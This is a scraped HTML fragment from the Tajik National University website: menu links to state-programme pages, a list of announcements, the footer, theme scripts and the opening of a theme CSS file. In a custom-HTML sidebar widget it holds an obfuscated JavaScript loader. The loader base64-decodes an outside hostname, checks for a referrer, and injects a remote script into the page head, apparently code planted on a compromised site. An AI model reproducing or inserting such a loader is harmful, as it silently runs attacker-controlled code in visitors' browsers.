		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_694dedc074714_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_694dedc074714" ><script>var block_td_uid_6_694dedc074714 = new tdBlock();
block_td_uid_6_694dedc074714.id = "td_uid_6_694dedc074714";
block_td_uid_6_694dedc074714.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_694dedc074714_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_694dedc074714_rand","tdc_css_class_style":"td_uid_6_694dedc074714_rand_style"}';
block_td_uid_6_694dedc074714.td_column_number = "1";
block_td_uid_6_694dedc074714.block_type = "td_block_7";
block_td_uid_6_694dedc074714.post_count = "6";
block_td_uid_6_694dedc074714.found_posts = "106";
block_td_uid_6_694dedc074714.header_color = "#";
block_td_uid_6_694dedc074714.ajax_pagination_infinite_stop = "";
block_td_uid_6_694dedc074714.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_694dedc074714);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_694dedc074714 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 694dedc07860b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2
body_size: 37988
content:
/*
Theme Name: 	Newspaper | Shared By VestaThemes.com
Theme URI: 		http://tagdiv.com
Description: 	Premium WordPress template, clean and easy to use.
Version: 		9.7.2
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Text Domain:    newspaper
Tags:black, white, one-column, two-columns, fixed-layout

-------------------------------------
Table of content:
-------------------------------------
1.  Variables
2.  Mixin
3.  Normalize
4.  Theme Grid
5.  Header
6.  Typography
7.  Modules
8.  Post and Page
      8.1 Page
